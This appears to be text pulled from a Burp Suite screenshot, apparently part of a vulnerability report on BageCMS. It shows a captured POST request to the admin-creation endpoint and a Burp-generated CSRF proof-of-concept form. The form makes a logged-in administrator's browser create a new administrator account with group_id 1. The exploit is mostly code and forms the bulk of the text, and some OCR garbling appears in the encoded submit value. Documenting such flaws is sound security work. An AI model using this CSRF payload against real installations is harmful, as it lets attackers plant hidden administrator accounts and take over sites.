 Request to: http://localhost
?
Options
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/bagecms/index.php?r=admini/admin/create
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Admin%5Busername%5D=test&Admin%5Bpassword%5D=test&Admin%5Bemail%5D=test%40test.com&
Admin%5Bgroup_id%5D=1&Admin%5Brealname%5D=test&Admin%5Btelephone%5D=&Admin%5Bmobile
%5D=13800138000&Admin%5Bqq%5D=0&Admin%5Bnotebook%5D=&Admin%5Bstatus_is%5D=Y&submit=
%E6%8F%90%E4%BA%A4
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://localhost/bagecms/index.php?r=admini/admin/create"
method="POST">
<input type="hidden" name="Admin&#91;username&#93;" value="test" />
<input type="hidden" name="Admin&#91;password&#93;" value="test" />
<input type="hidden" name="Admin&#91;email&#93;"
value="test&#64;test&#46;com" />
<input type="hidden" name="Admin&#91;group&#95;id&#93;" value="1" />
<input type="hidden" name="Admin&#91;realname&#93;" value="test" />
<input type="hidden" name="Admin&#91;telephone&#93;" value="" />
<input type="hidden" name="Admin&#91;mobile&#93;" value="13800138000" />
<input type="hidden" name="Admin&#91;qq&#93;" value="0" />
<input type="hidden" name="Admin&#91;notebook&#93;" value="" />
<input type="hidden" name="Admin&#91;status&#95;is&#93;" value="Y" />
<input type="hidden" name="submit" value="□&#143;&#144;□&#164;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches